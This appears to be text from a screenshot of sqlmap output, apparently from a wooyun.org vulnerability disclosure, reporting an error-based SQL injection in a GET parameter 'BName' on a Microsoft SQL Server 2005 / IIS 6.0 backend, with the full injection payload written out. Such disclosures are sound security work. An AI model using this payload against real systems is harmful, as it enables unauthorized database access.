 [00:03:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: BName (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: BName=-3161' OR 9043=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(9
8)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9043=9043) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'XGXU'='XGXU&btyp
e=
---
[00:03:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org